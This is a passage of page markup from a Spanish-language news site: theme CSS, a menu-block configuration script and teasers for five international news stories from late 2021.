				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_91_997 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_91_997 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_91_997 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91_997 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_91_997 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_91_997 .td-module-container:before{
					bottom: -0px;
				}.tdi_91_997 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_91_997 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_91_997.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_91_997 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_91_997 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_91_997 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_91_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_91_997 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_91_997 = new tdBlock();
block_tdi_91_997.id = "tdi_91_997";
block_tdi_91_997.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_91_997","tdc_css_class_style":"tdi_91_997_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91_997"}';
block_tdi_91_997.td_column_number = "3";
block_tdi_91_997.block_type = "tdb_header_mega_menu";
block_tdi_91_997.post_count = "5";
block_tdi_91_997.found_posts = "38";
block_tdi_91_997.header_color = "";
block_tdi_91_997.ajax_pagination_infinite_stop = "";
block_tdi_91_997.max_num_pages = "8";
tdBlocksArray.push(block_tdi_91_997);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91_997 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/gobierno-de-japon-detecta-la-llegada-de-un-viajero-peruano-contagiado-del-variante-omicron/" rel="bookmark" class="td-image-wrap " title="Japón: Detectan la llegada de un viajero Peruano contagiado del variante ómicron" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/L_002106_coronavirus-eroph-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/L_002106_coronavirus-eroph-648x675.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/gobierno-de-japon-detecta-la-llegada-de-un-viajero-peruano-contagiado-del-variante-omicron/" rel="bookmark" title="Japón: Detectan la llegada de un viajero Peruano contagiado del variante ómicron">Japón: Detectan la llegada de un viajero Peruano contagiado del variante ómicron</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T09:31:37-05:00" >diciembre 2, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/gobierno-de-japon-detecta-la-llegada-de-un-viajero-peruano-contagiado-del-variante-omicron/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El Gobierno de Japón ha confirmado la detección del segundo caso de la variante ómicron del coronavirus, en un viajero procedente de Perú, el...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/rusia-accidente-en-mina-de-carbon-deja-52-muertos-en-siberia/" rel="bookmark" class="td-image-wrap " title="Rusia: Accidente en mina de carbón deja 52 muertos en Siberia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/20021-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/20021-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/rusia-accidente-en-mina-de-carbon-deja-52-muertos-en-siberia/" rel="bookmark" title="Rusia: Accidente en mina de carbón deja 52 muertos en Siberia">Rusia: Accidente en mina de carbón deja 52 muertos en Siberia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T06:50:42-05:00" >noviembre 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/rusia-accidente-en-mina-de-carbon-deja-52-muertos-en-siberia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Entre trabajadores y rescatistas, 52 personas fueron halladas sin vida tras un accidente en una mina de carbón rusa. Los rescatistas rusos llegan a...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/condenan-a-muerte-a-un-hombre-en-corea-del-norte-por-hacer-contrabando-de-el-juego-del-calamar/" rel="bookmark" class="td-image-wrap " title="Condenan a muerte a un hombre en Corea del Norte por hacer contrabando de «EL JUEGO DEL CALAMAR»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/el-juego-del-calamar-corea-del-norte-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/el-juego-del-calamar-corea-del-norte-648x720.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/condenan-a-muerte-a-un-hombre-en-corea-del-norte-por-hacer-contrabando-de-el-juego-del-calamar/" rel="bookmark" title="Condenan a muerte a un hombre en Corea del Norte por hacer contrabando de «EL JUEGO DEL CALAMAR»">Condenan a muerte a un hombre en Corea del Norte por hacer contrabando de «EL JUEGO DEL CALAMAR»</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T08:13:44-05:00" >noviembre 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/condenan-a-muerte-a-un-hombre-en-corea-del-norte-por-hacer-contrabando-de-el-juego-del-calamar/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Corea del Norte es uno de los países más cerrados al exterior del mundo, debido al estricto régimen impuesto por el líder Kim Jing-un....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/ingeniero-londinense-sera-la-primera-persona-en-el-mundo-en-recibir-una-protesis-ocular-3d/" rel="bookmark" class="td-image-wrap " title="Ingeniero Londinense será la primera persona en el mundo en recibir una prótesis ocular 3D" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/Sin-titulo-1.jpg2021-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/Sin-titulo-1.jpg2021-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/ingeniero-londinense-sera-la-primera-persona-en-el-mundo-en-recibir-una-protesis-ocular-3d/" rel="bookmark" title="Ingeniero Londinense será la primera persona en el mundo en recibir una prótesis ocular 3D">Ingeniero Londinense será la primera persona en el mundo en recibir una prótesis ocular 3D</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-27T08:10:20-05:00" >noviembre 27, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/ingeniero-londinense-sera-la-primera-persona-en-el-mundo-en-recibir-una-protesis-ocular-3d/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Un paciente londinense se convertirá en el primero del mundo al que se le implantará una prótesis ocular impresa en 3D, informó el hospital...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/ocho-universidades-de-latinoamerica-en-el-ranking-de-las-250-con-mejor-empleabilidad/" rel="bookmark" class="td-image-wrap " title="Ocho universidades de Latinoamérica en el ranking de las 250 con mejor empleabilidad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/loilosdfe-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/loilosdfe-648x706.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/internacional/" class="td-post-category">Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/ocho-universidades-de-latinoamerica-en-el-ranking-de-las-250-con-mejor-empleabilidad/" rel="bookmark" title="Ocho universidades de Latinoamérica en el ranking de las 250 con mejor empleabilidad">Ocho universidades de Latinoamérica en el ranking de las 250 con mejor empleabilidad</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-25T09:35:26-05:00" >noviembre 25, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/ocho-universidades-de-latinoamerica-en-el-ranking-de-las-250-con-mejor-empleabilidad/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Los graduados de ocho universidades latinoamericanas se encuentran entre los más empleables del mundo, según la Clasificación y Encuesta Universitaria Global de Empleabilidad que...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_91_997" data-td_block_id="tdi_91_997"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_91_997" data-td_block_id="tdi_91_997"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-132"><a href="https://datoaldia.com/category/local/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-trail-location"></i> local</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92_83d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_83d" >
<style>
/* custom css */
.tdi_92_83d .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_92_83d .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_92_83d .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_92_83d{
				    flex-direction: column-reverse;
				}.tdi_92_83d .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_92_83d .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_83d .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_92_83d:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_92_83d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_83d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_92_83d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_92_83d .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_92_83d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_92_83d .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_92_83d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_92_83d .entry-thumb{
					background-position: center 50%;
				}.tdi_92_83d .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_92_83d .td-module-meta-info,
				.ie11 .tdi_92_83d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_92_83d .td-post-vid-time{
					display: block;
				}.tdi_92_83d .td-module-meta-info,
				.tdi_92_83d .td-next-prev-wrap{
					text-align: center;
				}.tdi_92_83d .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_92_83d.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_92_83d .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_92_83d .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_83d .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_92_83d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_92_83d .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_92_83d .td-post-author-name{
					display: none;
				}.tdi_92_83d .td-post-date,
				.tdi_92_83d .td-post-author-name span{
					display: none;
				}.tdi_92_83d .entry-review-stars{
					display: inline-block;
				}.tdi_92_83d .td-icon-star,
                .tdi_92_83d .td-icon-star-empty,
                .tdi_92_83d .td-icon-star-half{
					font-size: 15px;
				}.tdi_92_83d .td-module-comments{
					display: none;
				}.tdi_92_83d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_92_83d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_92_83d .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_92_83d .td-module-title a{
					color: #000000;
				}.tdi_92_83d .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_92_83d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_92_83d .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_92_83d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_83d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_92_83d .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_83d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_83d .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_83d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_92_83d .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_92_83d .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_83d .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_83d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_83d .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_92_83d .td-module-container:before{
					bottom: -0px;
				}.tdi_92_83d .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_92_83d .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_92_83d.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_92_83d .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_83d .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_92_83d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_92_83d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_92_83d .td-module-container:before{
					bottom: -0px;
				}
}
